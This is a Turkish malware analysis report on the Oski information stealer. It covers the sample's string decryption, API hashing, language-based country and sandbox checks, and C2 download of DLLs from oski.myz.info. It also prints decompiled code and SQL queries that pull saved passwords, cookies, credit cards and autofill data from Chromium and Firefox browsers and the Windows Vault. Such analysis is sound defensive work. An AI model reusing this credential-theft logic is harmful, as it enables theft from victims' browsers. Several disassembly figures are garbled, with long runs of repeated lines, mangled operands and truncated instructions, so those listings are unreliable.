# OSKI STEALER

TEKNİK ANALİZ RAPORU

ZAYOTEM
RARLI YAZILIM ÖNLEME VE TERSÎNE MÛHENDÎS

# İçindekiler

İÇİNDEKİLER	
ÖN BAKIŞ	
STEALER.EXE ANALIZI	
GENEL BAKIŞ	
DETAYLI ANALIZ	
YARA KÜRALI	
MITRE ATTACK TABLE	
ÇÖZÜM ÖNERİLERİ	
HAZIRLAYAN	

## Ön Bakış

OskiStealer ilk olarak Kasım 2019'da görülen Information Stealer türündeki zararlı yazılımdır. Oski kelimesi İskandinav mitolojisinde Viking Savaşçısı, Viking Tanrısı gibi anlamlara sahiptir.

Bu kötü amaçlı yazılımın virüs bulaşmış bilgisayarları;

- Web tarayıcılarına kaydedilen kredi kartı bilgilerine,
- Web tarayıcılarına kaydedilen otomatik doldurma bilgilerine,
- Web tarayıcılarına kaydedilen çerez bilgilerine,
- Web tarayıcılarına kaydedilen kripto cüzdan bilgilerine,
- Bilgisayardaki sistem bilgilerine,
- Kayıtlı Outlook hesaplarıyla ilgili bilgilere,
- · Bilgisayarda kayıtlı kimlik bilgilerine,
- Bilgisayarın ekran görüntüsüne erişim sağlamasına olanak sağlamaktadır.

## Stealer.exe Analizi

Adı	Stealer.exe
MD5	c98eba0c6b6491eaf7a05618cab679b9
SHA256	9a4949ef95975afceb281a33708ea8bcd90be831112bb2d89e7e3b a64a3e119a
	40-4361134
Dosya Türü	PE32/EXE

### **Genel Bakış**

İncelenen Oski zararlısı çalışma anında RC4 algoritması ile şifrelenmiş stringleri çözümler. Çözümlenen DLL ve API stringleri dinamik olarak yüklenir ve kullanılmak üzere kaydedilir. Zararlının **ülke kontrolü** ve **Windows Defender** kontrolü yapması sağlanır. Kontrollerin sağlanması durumunda asıl zararlı işlemlerin yapıldığı fonksiyon çalışır. İşlemlerin ardından ExitProcess API çağrılarak program sonlanır. Zararlı'nın algoritması şu şekildedir:

```
dectrypt_func();
dynamic_load();
if ( country_check() && windows_bypass() )
   StealerFunc();
return ExitProcess_call(0);
```

Şekil 1- Zararlının algoritması

Zararlı'nın dil kontrolü yapılarak çalıştırılması engellenen ülkeler:

Azerbaycan	Rusya	Ukrayna
Belarus	Kazakistan	Özbekistan

Tablo 1- Dil kontrolü yapılan ülkeler

#### Zararlı'nın hedeflediği kripto cüzdanlar:

Bitcoin Anoncoin IOCoin Ethereum BBQCoin Ixcoin Electrum devcoin Megacoin Electrum-LTC digitalcoin Mincoin ElectronCash Florincoin Namecoin Exodus Franko Primecoin Freicoin Terracoin MultiDoge GoldCoinGLD YACoin Zcash DashCore GoldCoin (GLD) jaxx LiteCoin Infinitecoin

Şekil 2- Zararlı'nın hedeflediği Kripto Cüzdan listesi

#### Zararlı'nın hedeflediği tarayıcılar:

Opera Nichrome CentBrowser Google Chrome Maxthon5 Elements Browser TorBro Chromium Sputnik Microsoft Edge Epic Privacy Browser CryptoTab Amigo Vivaldi Brave Torch CocCoc Browser Mozilla Firefox Orbitum Uran Browser Pale Moon Comodo Dragon QIP Surf Waterfox Cyberfox BlackHawk IceCat K-Meleon Thunderbird Kometa

Şekil 3- Zararlı'nın hedeflediği Tarayıcı listesi

#### **Detaylı Analiz**

Zararlı ilk olarak şifrelenmiş stringleri çözümlemek için genel bir fonksiyon çalıştırır. Bu genel fonksiyon içerisinde **RC4** ile şifrelenmiş stringler çözümleyici fonksiyona parametre olarak push edilir. Çözümleyici fonksiyonun dönüş değeri olarak gelen orijinal string kullanılmak üzere kaydedilir.

```
.text:002547F1 push
                      offset aE70xtvvjatgr9u; "E70XtVvJATGR9Uarqg=="
.text:002547F6 call
                      decryption_func ; Call Procedure
.text:002547FB add
                      esp, 4
                                       ; Add
                      InternetOpenA, eax
.text:002547FE mov
                      offset aE70xtvvjatgd6k ; "E70XtVvJATGd6k2rjo9G9Q=="
.text:00254803 push
.text:00254808 call
                      decryption_func ; Call Procedure
.text:0025480D add
                                       ; Add
                      esp, 4
                      InternetConnectA, eax
.text:00254810 mov
.text:00254815 push
                      offset aEqcxogbxasum4f; "EqcXoGbXASuM4FKwjp9G9Q=="
.text:0025481A call
                      decryption_func ; Call Procedure
.text:0025481F add
                                       ; Add
.text:00254822 mov
                      HttpOpenRequestA, eax
```

Şekil 4- Şifrelenmiş stringlerin çözümlenmesi

API Hashing tekniği kullanılarak LoadLibraryA ve GetProcAddress API'lerine erişilir. Çözümlenen stringler ve erişilen API'ler ile Dynamic API Resolving yapılır.

```
eax, loadlibraryA
.text:00249718 mov
.text:0024971D push
                       ecx, [ebp+handle_lib]; kernel32.dll
.text:0024971E mov
.text:00249721 push
                       ecx
.text:00249722 call
                       API_Hashing
                                        ; Call Procedure
.text:00249727 add
                       esp, 8
                                        ; Add
.text:0024972A mov
                       loadlibraryA_call, eax
.text:0024972F mov
                       edx, getprocaddress_str
.text:00249735 push
                       edx
.text:00249736 mov
                       eax, [ebp+handle_lib]
.text:00249739 push
.text:0024973A call
                       API_Hashing
                                        ; Call Procedure
                                        ; Add
.text:0024973F add
                       esp, 8
.text:00249742 mov
                       getprocaddress, eax
.text:00249747 mov
                       ecx, dword_2626E8
.text:0024974D push
                       ecx
.text:0024974E mov
                       edx, [ebp+handle_lib]
                                        ; _DWORD
.text:00249751 push
.text:00249752 call
                       getprocaddress
                                       ; Indirect Call Near Procedure
.text:00249758 mov
                       ExitProcess_call, eax
.text:0024975D mov
                       eax, GetUserDefaultLangID
                                        ; _DWORD
.text:00249762 push
                       eax
                       ecx, [ebp+handle_lib]
.text:00249763 mov
                                       ; _DWORD
.text:00249766 push
.text:00249767 call
                       getprocaddress ; Indirect Call Near Procedure
.text:0024976D mov
                       GetUserDefaultLangID call, eax
```

Şekil 5- API'lerin Dinamik Yüklenmesi

Dil kontrolü yapılarak programın belirli ülkelerin insanlarının bilgisayarlarında çalışmaması hedeflenmiştir. Bu ülkeler Azerbaycan, Belarus, Kazakistan, Özbekistan, Rusya, Ukrayna'dır. GetUserDefaultLangID API çağrılır. Dönüş değeri bu ülkeleri temsil eden ID'lerden biri ile eşitse fonksiyon 0 döndürür böylece StealerFunc çalışması engellenir.

```
int sub_6F4A0()
 unsigned int langID; // [esp+0h] [ebp-Ch]
 int var; // [esp+4h] [ebp-8h]
 var = 1;
 langID = (unsigned __int16)GetUserDefaultLangID_call();
 if ( langID > 0x43F )
                                Özbekistan
   if ( langID == 1091 )
    {
     var = 0;
   else if ( langID == 2092 ) Azerbaycan
      var = 0;
 else
    switch ( langID )
      case 0x43Fu: Kazakistan
        var = 0;
        break;
      case 0x419u: Rusya
        var = 0;
        break;
      case 0x422u: Ukrayna
        var = 0;
        break;
      case 0x423u: Belarus
        var = 0;
        break;
 return var;
```

Şekil 6- Dil kontrolü yapılması

GetComputerNameA API ile bilgisayar ismi alınır ve HAL9TH ile karşılaştırılır. Eğer eşleşme var ise GetUserNameA API ile kullanıcı adı alınır ve JohnDoe ile karşılaştırılır. Eğer bu eşleşme de sağlanır ise fonksiyon 0 döndürür ve StealerFunc çalışmaz böylece Windows Defender bypass edilir.

```
55
8BEC
                     mov ebp,esp
                     push ecx
51
                    mov dword ptr ss:[ebp-4],1
mov_eax,dword ptr ds:[2625D4]
C745 FC 01000000
A1 D4252600
                                                            002625D4:&"HAL9TH"
                     push eax
E8 CAFBFFFF
                     call malware.24B2E0
50
                     push eax
E8 DE9BFEFF
                     call malware.2352FA
83C4 08
                     add esp,8
                     test eax,eax
85C0
                      ne malware.24B743
75 20
                                                            002626CC:&"JohnDoe"
8B0D CC262600
                     mov ecx, dword ptr ds:[2626CC]
                     push ecx
E8 B1FAFFFF
                     call malware.24B1E0
                     push eax
E8 C59BFEFF
                     call malware.2352FA
83C4 08
                     add esp,8
85C0
                     test eax, eax
                                  24B743
75 07
                       ne malware.
```


Şekil 7- Windows Defender Kontrolü

StealerFunc içerisinde zararlı, indirmek istediği DLL'ler için **C2** sunucusu ile iletişime geçer. İndirmek istediği 7 farklı DLL dosyası için "**oski[.]myz[.]info**" sitesine /1.jpg , /2.jpg, /3.jpg, /4.jpg, /5.jpg, /6.jpg, /7.jpg dizinlerine istek atarak DLL'leri C:\ProgramData içerisine kaydeder.

```
call malware.251740
mov ecx,dword ptr ss:[ebp+8]; [ebp+8]:"oski.myz.info/1.jpg"
push ecx
lea ecx,dword ptr ss:[ebp-30]
call malware.2311C0
mov dword ptr ss:[ebp-4],0
push 0
push malware.25A00C; 25A00C:"http://"
lea ecx,dword ptr ss:[ebp-30]
call malware.231EE0
```

Şekil 8- Third party DLL'leri C2'dan indirme işlemi.

Third party olarak indirilen DLL'ler aşağıdaki gibidir:




Şekil 9- İndirilen third party dller

Random sayılardan bir değer oluşturulur. Oluşturulan değer C:\ProgramData stringinin sonuna dizin temsil edecek şekilde IstrcatA API ile eklenir. CreateDirectoryA API ile ProgramData içerisine verilen random değer isminde bir klasör oluşturulur. Oluşturulan klasör içerisine aynı API kullanılarak **autofill**, **cc**, **cookies**, **crypto** isimlerinde klasörler oluşturulur.

```
CreateDirectoryA_call(programdata_rndmsay_direc, 0);
CreateDirectoryA_call(cookies_path, 0);
CreateDirectoryA_call(cc_path, 0);
CreateDirectoryA_call(autofill_path, 0);
CreateDirectoryA_call(crypto_path, 0);
```

Şekil 10- Klasör oluşturulması



Şekil 11- Oluşturulan klasörler

SetCurrentDirectoryA API ile program çalışma dizinini random sayılardan oluşan klasöre getirir. Burada ilk olarak browser ve vault işlemleriyle ilgili olan fonksiyon çalışır. "passwords.txt" adında bir dosya oluşturulur. Vault işlemleriyle ilgili olan bir fonksiyon çalışır. Bu fonksiyonda GetVersionExA ile Windows Operating System versiyonu öğrenilir. "Vaultcli.dll" belleğe yüklenir. Vault API'leri dinamik çözümleme yapılarak kaydedilir.

```
mov dword ptr ssi[ebp=3lc],0
mov ecx,dword ptr ds:[262504]
push ecx
call dword ptr ss:[ebp=3BC],0
gie malware.24c618
mov edx,dword ptr ds:[2622EC]
push edx
call dword ptr ds:[262704],eax
mov eax,dword ptr ds:[262704],eax
mov ecx,dword ptr ds:[262704],eax
mov ecx,dword ptr ds:[262704],eax
mov edx,dword ptr ds:[262740]
push ecx
mov edx,dword ptr ds:[262740],eax
mov edx,dword ptr ds:[262740],eax
mov eax,dword ptr ds:[262740],eax
mov eax,dword ptr ds:[262740]
push edx
call dword ptr ds:[262740]
push eax
mov ecx,dword ptr ds:[262788],eax
mov edx,dword ptr ds:[262758],eax
mov edx,dword ptr ds:[2623A8]
mov eax,dword ptr ss:[ebp=3BC]
push edx
mov eax,dword ptr ds:[2623A8]
mov dword ptr ds:[2623A8]
mov eax,dword ptr ss:[ebp=3BC]
mov eax,dword ptr ss:[ebp=3BC]
mov eax,dword ptr ss:[ebp=3BC]
```

Şekil 12- Vault API'lerin Dinamik Yüklenmesi

**fopen** fonksiyonu ile passwords.txt dosyası **+a** modunda açılır. Bilgisayardaki kullanıcıların parola, sertifika gibi kimlik bilgilerine **Vault API'leriyle** erişilir, **fprintf** fonksiyonu ile hassas veriler passwords.txt dosyasına yazdırılır.

```
v14 = VaultGetItem_call(v15, v3, v3[5], v3[6], 0, 0, 0, &v9);
if ( v14 )
{
    fprintf(Stream, PASS);
    fprintf(Stream, "\n\n");
}
else
{
    WideCharToMultiByte_call(0, 0, *(_DWORD *)(v9 + 28) + 32, -1, v11, 256, 0, 0);
    fprintf(Stream, PASS_yuzde_s, v11);
    fprintf(Stream, "\n\n");
}
VaultFree_call(v9);
```

Şekil 13- Credentials'lara erişilmesi

**Sqlite3.dll** belleğe yüklenir. Sqlite API'leri tarayıcılara sql sorguları atılarak verilerin elde edilmesinde kullanılmak üzere dinamik olarak belleğe yüklenir ve kaydedilir.

```
mov ebp,esp
mov eax,dword ptr ds:[262568]
push eax
call dword ptr ds:[26274C],eax
cmp dword ptr ds:[26274C]
je malware.24C8FB
mov ecx,dword ptr ds:[26274C]
push ecx
mov edx,dword ptr ds:[26274C]
push edx
call dword ptr ds:[262750],eax
mov eax,dword ptr ds:[26274C]
push eax
mov eax,dword ptr ds:[26274C]
push eax
mov eax,dword ptr ds:[262760],eax
mov edx,dword ptr ds:[262700],eax
mov edx,dword ptr ds:[262700],eax
mov edx,dword ptr ds:[26274C]
push eax
mov edx,dword ptr ds:[26274C]
push eax
mov edx,dword ptr ds:[26274C]
push eax
mov edx,dword ptr ds:[26274C]
push eax
mov eax,dword ptr ds:[26274C]
push eax
call dword ptr ds:[262760],eax
mov eex,dword ptr ds:[262770]
mov dword ptr ds:[262770]
mov dword ptr ds:[262770]
mov dword ptr ds:[262770]
mov dword ptr ds:[262770]
mov dword ptr ds:[262770]
mov dword ptr ds:[262770]
mov dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[262770]
mov edx,dword ptr ds:[2
```

Şekil 14- Sqlite3 API'lerin Dinamik Yüklenmesi

Zararlı tarafından tarayıcılarda **Chromium** ve **Firefox** tabanlı tarayıcılar için farklı iki fonksiyon kullanılmaktadır. Chromium tarayıcılar için yazılan fonksiyonda tarayıcı ismi ve **User Data** klasörünün dizini parametre olarak string şekilde verilir.

```
call malware.24C810
mov ecx,dword ptr ds:[2623F8]
push ecx
mov edx,dword ptr ds:[2624F4]
push edx
call malware.24EABO
add esp,8
mov eax,dword ptr ds:[2625E4]
push eax
mov ecx,dword ptr ds:[2625E4]
push ecx
call malware.24EABO
add esp,8
mov edx,dword ptr ds:[2625E4]
push ecx
call malware.24EABO
add esp,8
mov edx,dword ptr ds:[262288]
push edx
mov eax,dword ptr ds:[26258C]
push eax
call malware.24EABO
add esp,8
mov eax,dword ptr ds:[2625BC]
push eax
call malware.24EABO
add esp,8
mov eax,dword ptr ds:[2625BC]
push eax
call malware.24EABO
add esp,8
mov ecx,dword ptr ds:[2624B8]
mov ecx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr ds:[2624B8]
push ecx
mov edx,dword ptr
```

Şekil 15- Hedeflenen tarayıcılardan bazıları

SHGetFolderPathA kullanılarak **APPDATA** klasörünün dizini alınır, dizinin sonuna tarayıcının ve içindeki User Data klasörünün dizini IstrcatA API çağrılarak birleştirilir. Tekrardan IstrcatA API çağrılarak bu dizinin sonuna **Local State** stringi eklenir. Böylece Local State dosyasının mutlak dizini elde edilir. Local State dosyasının mutlak dizini GetFileAttributesA API'sine parametre olarak verilir, dönüş değeri olarak Local State dosyasının özniteliğini alır.

```
v5 = 0;
v6 = 0;
memset(path, 0, 0x104u);
APPDATA_path_writes(path, 28);
1strcatA_call(path, GoogleChromeUserData);
memset(FileName, 0, 0x104u);
1strcatA_call(FileName, path);
1strcatA_call(FileName, "\Local State");
if (file_attributes(FileName) && !enc_key_and_DPAPI((int)FileName, (int)&v5, (int)&v6) )
sub_24CAC0(&v5, &v6);
sub_24E640((int)&unk_259446, (int)path, GoogleChrome, v5, v6);
return sub_24CAC0(&v5, &v6);
```

Şekil 16- Zararlının Local State dosyası ile encrypted key'e ulaşma ve zararlı işlemleri gerçekleştirme algoritması

```
push edx
|lea eax,dword ptr ss:[ebp-220]
push eax
call dword ptr ds:[<&lstrcat>]
push malware.259CF4
|lea ecx,dword ptr ss:[ebp-220]
| eax:"C:\\Users\\\\_\AppData\\Local\\\\Google\\\Chrome\\\\User Data\\Local State"
| 259CF4:"\\Local State"
```

Şekil 17- Local State dosyasının mutlak dizininin debuggerdaki görüntüsü

Enc\_key\_and\_DPAPI adı verdiğimiz fonksiyon Local State dosyası içindeki verileri CreateFileA ve ReadFileA API'leri ile okuduktan sonra LocalAlloc API ile heap bellekte ayrılan alana kaydeder. Bu alan içerisinden daha sonra User Data klasöründeki dosyalarda bulunan **DPAPI** ile şifrelenmiş verileri çözümlemek için gerekli olan **ecrypted key**'e erişmek istenir.

```
{
  data_from_file = (char *)data_to_localalloc(_data, _size);
  if ( data_from_file )
  {
    ecrypted_key = strstr(data_from_file, "\"os_crypt\":{\"encrypted_key\":\"");
    if ( ecrypted_key )
    {
        ecrypted_key += 29;
        sub_2311C0(v6, ecrypted_key);
        v16 = 0;
        v5 = sub_231EE0(v6, "\"}", 0);
    }
}
```

Şekil 18- Local State dosyası içerisinden encrypted\_key'e ulaşılması

Tarayıcıdan bilgilerin alındığı fonksiyonda "C:\ProgramData\AppData\Local\Tarayıcı Adı\User Data\\*" şeklinde FindFirstFileA API çağrısı ile User Data içerisindeki dosya ve klasörlerin hepsine erişilmek istenmiştir. API çağrısından sonra return değerinin INVALID\_HANDLE\_VALUE olup olmadığı kontrol edilir. Eğer handle değeri var ise dosya adının sırayla **Login Data, Cookies, Web Data** olup olmadığı kontrol edilir. Eşleşen dosya isimlerine göre hangi fonksiyonun çalışacağı belirlenir. Bu üç farklı dosya için farklı farklı fonksiyonlar kullanılır. Kullanılan fonksiyonların sonunda özyinelemeli olarak ana fonksiyon tekrar kendini çağırır. Do While döngüsü içerisinde FindNextFileA API çağrılarak klasördeki dosyalar boyunca bu işlemler tekrarlanır ardından FindClose API ile handle kapatılır.

```
result = FindFirstFileA_call(aranan_dosyalar_mutlak_dizini, dosya_icerigi);
handle_file = result;
if ( result != -1 )
{
 do
    if ( strcmp(String1, ".") && strcmp(String1, "..") )
      wsprintfA_call(dosya_mutlak_dizini, yuzde_s_ters_slash_yuzde_s, userdata_path, String1);
      if ( !_stricmp(String1, Login_Data) )
        Login_Data_ops(a1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
        recursive_fnc((int)String1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
      else if ( !_stricmp(String1, Cookies) )
        Cookies_ops((int)dosya_mutlak_dizini, a1, googlechrome, a4, a5);
        recursive_fnc((int)String1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
      else if ( !_stricmp(String1, Web_Data) )
        Web_Data_credit_cart_ops((int)dosya_mutlak_dizini, a1, googlechrome, a4, a5);
        Web_Data_autofill_ops((int)dosya_mutlak_dizini, a1, googlechrome);
        recursive_fnc((int)String1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
      else if ( (dosya_icerigi[0] & 0x10) != 0 )
        recursive_fnc((int)String1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
   }
 while (FindNextFileA call(handle file, dosya icerigi));
 result = FindClose_call(handle_file);
return result;
```

Şekil 19- Zararlının tarayıcıda hedeflediği dosyaları araması ve ilgili fonksiyonları çalıştırması

Login Data koşulu sağlanırsa GetCurrentDirectoryA API çağrısı ile parametre olarak verilen alan içerisine anlık dizin yazdırılır. IstrcatA API ile sonuna "\temp" stringi eklenir. CopyFileA API çağrısı ile Login Data dosyası yeni oluşturulan temp dosyasına kaydedilir. sqlite3\_open API ile database bağlantısı kurulur. sqlite3\_prepare\_v2 API çağrısı ile "SELECT origin\_url, username\_value, password\_value FROM logins" SQL sorgusu Login Data dosyasına atılır. Çağrı başarılı olursa passwords.txt dosyası a+ modunda açılır. sqlite3\_step API'ye, dönen SQL cevabı parametre olarak verilir. sqlite3\_column\_text, sqlite3\_column\_blob, sqlite3\_column\_bytes API'leri kullanılarak ayrılır ve daha sonra passwords.txt dosyasının içerisine PROF, SOFT, HOST, USER, PASS ve karşılarına SQL'den dönen değerler gelecek şekilde yazılır. sqlite3\_finalize API çağrılarak sqlite3\_prepare\_v2 ve diğer API'ler ile yapılan prepared statements'lar silinir. sqlite3\_close API ile database bağlantısı kapatılır. DeleteFileA API ile SQL sorgusu gerçekleştirilen temp dosyası silinir.

SELECT origin\_url, username\_value, password\_value FROM logins

```
if ( !sqlite3_open_call(v20, &db) )
  if (!sqlite3_prepare_v2_call(db, select_sql, -1, &sql_return, 0))
    Stream = fopen(passwords_nokta_txt, mode_a_arti);
    if ( Stream )
      while ( sqlite3_step_call(sql_return) == 100 )
        v17 = sqlite3_column_text_call(sql_return, 0);
        v18 = (const char *)sqlite3_column_text_call(sql_return, 1);
        v11 = sqlite3_column_bytes_call(sql_return, 2);
        v5 = (void *)sqlite3_column_blob_call(sql_return, 2);
        sub_24D730((int)v16, v5, v11, a4, a5);
        v26 = 0:
        if (!strcmp((const char *)sub 231330(v16), (const char *)&unk 25942E))
          if ( strcmp(v18, (const char *)&unk_25942F) )
            fprintf(Stream, PROF_yuzde_s, a1);
            fprintf(Stream, "\n");
            fprintf(Stream, SOFT_yuzde_s, a3);
            fprintf(Stream, "\n");
            fprintf(Stream, HOST_yuzde_s, v17);
            fprintf(Stream, "\n");
            fprintf(Stream, USER yuzde s, v18);
```

Şekil 20- Zararlının Login Data dosyasındaki verileri SQL sorgusu ile elde etmesi

Cookies koşulu sağlanırsa aynı şekilde bir temp dosyası oluşturulup Cookies dosyası buraya kopyalanır. sqlite3\_open API ile database bağlantısı kurulur. sqlite3\_prepare\_v2 API ile "SELECT HOST\_KEY, is\_httponly, path, is\_secure, (expires\_utc/1000000)-11644480800, name, encrypted\_value from cookies" SQL sorgusu atılır. Cookies klasörünün içerisinde tarayıcının ismine göre oluşturulan sglite3 column text, sqlite3 column bytes, dosyaya sqlite3 step. sqlite3\_column\_blob API'leri kullanılarak yazılır. İşlemler bittikten sonra sqlite3\_finalize API çağrılarak sqlite3\_prepare\_v2 ve diğer API'ler ile yapılan prepared statements'lar silinir. sqlite3\_close API ile database bağlantısı kapatılır. DeleteFileA API ile SQL sorgusu gerçekleştirilen temp dosyası silinir.

SELECT HOST\_KEY, is\_httponly, path, is\_secure, (expires\_utc/1000000)-11644480800, name, encrypted\_value from cookies

```
GetCurrentDirectoryA_call(260, v17);
lstrcatA_call(v17, ters_slaslar_temp);
CopyFileA_call(a1, v17, 1);
memset(FileName, 0, 0x104u);
wsprintfA_call(FileName, cookies_s_s_txt, a3, a2);
cookie sql = select from cookies str;
if ( !sqlite3_open_call(v17, &v21) )
  if (!sqlite3_prepare_v2_call(v21, cookie_sql, -1, &v19, 0))
    Stream = fopen(FileName, Mode);
    if ( Stream )
      while ( sqlite3_step_call(v19) == 100 )
        v12 = sqlite3_column_text_call(v19, 0);
       v15 = (const char *)sqlite3_column_text_call(v19, 1);
        v10 = sqlite3_column_text_call(v19, 2);
        v14 = (const char *)sqlite3 column text call(v19, 3);
        v11 = ( DWORD *)sqlite3 column text call(v19, 4);
        v13 = sqlite3_column_text_call(v19, 5);
```

Şekil 21- Zararlının Cookies dosyasındaki verileri SQL sorgusu ile elde etmesi

Web Data koşulu sağlanırsa özyineleme fonksiyonu dışında iki fonksiyon çalışır. İlk fonksiyon kredi kartı bilgilerini hedeflerken ikinci fonksiyon autofill (otomatik doldurma) bilgilerini hedef almaktadır. Kredi kartlarının hedef alındığı fonksiyonda Login Data ve Cookies kısmında bahsedilen API'ler kullanılarak "SELECT name\_on\_card, expiration\_month, expiration\_year, card\_number\_encrypted FROM credit\_cards" SQL sorgusu atılır. SQL sorgusundan dönen cevap ayrıştırılarak cc klasörünün içine tarayıcı ismi ile oluşturulan dosyaya card, name, date şeklinde yazılır. Prepared statements ve database bağlantısı sonlandırılır. DeleteFileA API ile SQL sorgusu gerçekleştirilen temp dosyası silinir.

SELECT name\_on\_card, expiration\_month, expiration\_year, card\_number\_encrypted FROM credit\_cards

```
cc_sql = select_cc_from_credit_cards;
if ( !sqlite3_open_call(v14, &v18) )
  if (!sqlite3_prepare_v2_call(v18, cc_sql, -1, &<mark>v16</mark>, 0))
    Stream = fopen(FileName, Mode);
    if ( Stream )
      while ( sqlite3_step_call(v16) == 100 )
        name = sqlite3_column_text_call(v16, 0);
        date1 = sqlite3_column_text_call(v16, 1);
        date2 = sqlite3_column_text_call(v16, 2);
        v8 = sqlite3_column_bytes_call(v16, 3);
        v5 = (void *)sqlite3_column_blob_call(v16, 3);
        v9 = sub_24D730((int)v19, v5, v8, a4, a5);
        card = sub_231330(v9);
        fprintf(Stream, card_name_date, card, name, date1, date2);
        sub_2312D0(v19);
fprintf(Stream, "\n\n");
      fclose(Stream);
  sqlite3 finalize call(16);
```

Şekil 22- Zararlının Web Data dosyasındaki verileri SQL sorgusu ile elde etmesi

Autofill hedeflenen fonksiyonda aynı işlemler gerçekleştirilir. **"SELECT name, value FROM autofill"** SQL sorgusu gerçekleştirilir. Sorgunun döndürdüğü veriler ayrıştırılıp autofill klasörünün içinde tarayıcı ismiyle oluşturulan dosyaya yazdırılır. Prepared statements ve database bağlantısı sonlandırılır. SQL sorgusu gerçekleştirilen temp dosyası DeleteFileA API ile silinir.

SELECT name, value FROM autofill

```
GetCurrentDirectoryA_call(260, temp_file);
lstrcatA_call(temp_file, ters_slaslar_temp);
CopyFileA_call(a1, temp_file, 1);
memset(FileName, 0, 0x104u);
wsprintfA_call(FileName, yuzde_s_tab_yuzde_s, a3, a2);
autofill sql = select name value from autofill;
if (!sqlite3_open_call(temp_file, &v11))
  if (!sqlite3 prepare v2 call(v11, autofill sql, -1, &v9, 0))
    Stream = fopen(FileName, Mode);
    if ( Stream )
      while ( sqlite3_step_call(v9) == 100 )
        v5 = sqlite3_column_text_call(v9, 0);
        v3 = sqlite3_column_text_call(v9, 1);
        fprintf(Stream, Format, v5, v3);
        fprintf(Stream, "\n");
      fclose(Stream);
```

Şekil 23- Zararlının Autfoill dosyasındaki verileri SQL sorgusu ile elde etmesi

Firefox tabanlı tarayıcılar için yazılan fonksiyonda Chromiumdan farklı olarak Local State dosyası yerine Profiles dosyası bulunmaktadır. SHGetFolderPathA API ile APPDATA dizini alınır. Mozilla\Firefox\Profiles dizini APPDATA'nın sonuna IstrcatA API ile eklenir. Tekrar IstrcatA API ile \profiles.ini dizini eklenir. Böylece profiles.ini dosyasının mutlak dizini string olarak tutulur. GetFileAttributesA API ile dosyanın özniteliğini döndürür.

profiles.ini dosyası var ise nss3.dll belleğe yüklenir ve ilgili API'ler dinamik olarak yüklenir. Eğer API yüklemeleri başarılı ise dosya isimlerinin cookies.sqlite, formhistory, logins.json olup olmadığı kontrol edilir. Cookies ve history için Chromiumdaki fonksiyonların neredeyse aynısı kullanılır. Cookies için "SELECT host, isHttpOnly, path, isSecure, expiry, name, value FROM moz\_cookies" sorgusu atılır. History için ise "SELECT fieldname, value FROM moz\_formhistory" sorgusu atılır. Dönen cevaplar ilgili text dosyalarına yazdırılır.

SELECT host, isHttpOnly, path, isSecure, expiry, name, value FROM moz\_cookies SELECT fieldname, value FROM moz\_formhistory

Logins.json dosyası için **sqlite3.dll** API'leri yerine GetPrivateProfileSectionNameA, **NSS\_Init**, **fseek**, **fread** gibi fonksiyonlar ile aranmaktadır. **nss3.dll** içerisindeki **PK11\_Authenticate**, **PK11SDR\_Decrypt** gibi API'ler kullanılarak şifrelenmiş parolalar çözümlenerek **passwords.txt** dosyasına eklenmektedir. İşlemlerden sonra **nss3.dll** FreeLibrary API ile adres boşluğundan kaldırılır.

```
